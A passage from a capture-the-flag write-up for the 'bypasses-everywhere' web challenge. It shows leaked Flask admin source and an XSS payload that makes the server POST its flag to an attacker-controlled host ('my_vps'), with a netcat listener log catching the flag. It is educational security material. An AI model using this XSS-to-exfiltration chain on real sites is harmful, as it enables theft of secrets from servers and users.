dldCgicGljdHVyZSIpCiAgICAgICAgaWYgX2xvY2FsX2FjY2VzcygpOgogICAgICAgICAgICB3aXRoIG9wZW4oX19maWxlX18pIGFzIGY6CiAgICAgICAgICAgICAgICBjb2RlID0gZi5yZWFkKCkKICAgICAgICBlbHNlOgogICAgICAgICAgICBjb2RlID0gTm9uZQogICAgICAgIHJldHVybiByZW5kZXJfdGVtcGxhdGUoImFkbWluLmh0bWwiLCB1cmw9dXJsLCBjb2RlPWNvZGUpCgogICAgQGNzcF9oZWFkZXIoY3NwKQogICAgQGFwcC5yb3V0ZSgiL2FydGljbGUiLCBtZXRob2RzID0gWyJQT1NUIl0pCiAgICBkZWYgc2VjcmV0KCk6CiAgICAgICAgdHJ5OgogICAgICAgICAgICBhc3NlcnQgX2xvY2FsX2FjY2VzcygpCiAgICAgICAgICAgIGRhdGEgPSByZXF1ZXN0LmdldF9qc29uKGZvcmNlPVRydWUpCiAgICAgICAgICAgIGFzc2VydCBkYXRhWyJzZWNyZXQiXSA9PSAiTm8gb25lIHdpbGwgbmV2ZXIgZXZlciBhY2Nlc3MgdGhpcyBiZWF1dHkiCiAgICAgICAgICAgIHJlcXVlc3RzLnBvc3QoZGF0YVsidXJsIl0sIGRhdGE9ewogICAgICAgICAgICAgICAgImZsZyI6IEZMQUcsCiAgICAgICAgICAgIH0sIHRpbWVvdXQ9MikKICAgICAgICAgICAgcmV0dXJuICJ5ZWFoISIKICAgICAgICBleGNlcHQgRXhjZXB0aW9uIGFzIGU6CiAgICAgICAgICAgIGFwcC5sb2dnZXIuZXJyb3IoZSkKICAgICAgICAgICAgcmV0dXJuICdXdXQ/JwoKCgoJPHNjcmlwdCBzcmM9Imh0dHBzOi8vd3d3Lmdvb2dsZS5jb20vcmVjYXB0Y2hhL2FwaS5qcyIgYXN5bmMgZGVmZXI+PC9zY3JpcHQ+CjwvYm9keT4KPC9odG1sPg== - No such file or directory
Getting the flag
Using the previous XSS, we were able to leak the contents of http://127.0.0.1:8080/admin.
Here’s what the page looks like :
<!DOCTYPE html>
<html>
<head>
<title>Welcome!</title>
</head>
<body>
<h1>Send me a gift</h1>
<p>
I'm currently looking to sell more costly stuff. If you want to help me, please send me a link to the article you want to give me (for free!) and I'll check it out.
</p>
<form action="/url" method="post">
<label>Url</label>
<input type="text" name="url" placeholder="https://bypasses-everywhere.ctf.insecurity-insa.fr/article?name=Plane">
<input type="submit" value="Submit">
</form>
<br>
<img style='max-width: 50vh' src="None">
from flask import request, render_template
from flask_csp.csp import csp_header
import requests
import re
with open("flag.txt") as f:
FLAG = f.read()
def _local_access() -> bool:
if request.referrer is not None and not re.match(r"^http://127\.0\.0\.1(:\d+)?/", request.referrer):
return False
return request.remote_addr == "127.0.0.1"
def routes(app, csp):
@csp_header(csp)
@app.route("/admin")
def adm():
url = request.args.get("picture")
if _local_access():
with open(__file__) as f:
code = f.read()
else:
code = None
return render_template("admin.html", url=url, code=code)
@csp_header(csp)
@app.route("/article", methods = ["POST"])
def secret():
try:
assert _local_access()
data = request.get_json(force=True)
assert data["secret"] == "No one will never ever access this beauty"
requests.post(data["url"], data={
"flg": FLAG,
}, timeout=2)
return "yeah!"
except Exception as e:
app.logger.error(e)
return 'Wut?'
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
</body>
</html>
The leaked /admin page reveals the source code used on the server.
By looking at the /article route, if we send a POST request containing the JSON payload {"secret" : "No one will never ever access this beauty", "url" : "http://my_vps"}, the server will
send the flag back to us.
We can simply update payload.js with the following to obtain the flag :
var req = new XMLHttpRequest();
req.open('POST', 'http://127.0.0.1:8080/article');
req.setRequestHeader("Content-Type", "application/json");
req.send(JSON.stringify({
"secret": "No one will never ever access this beauty",
"url": "http://my_vps:1338/"
}));
Getting the flag :
$ nc -lvp 1338
Listening on [0.0.0.0] (family 0, port 1338)
Connection from ip-51-83-110.eu 48498 received!
POST / HTTP/1.1
Host: my_vps:1338
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 81
Content-Type: application/x-www-form-urlencoded
flg=INSA%7Bf330a6678b14df79b05f63040537b384e4c87c87525de8d396b43250988bdfaa%7D%0A
Flag : INSA{f330a6678b14df79b05f63040537b384e4c87c87525de8d396b43250988bdfaa}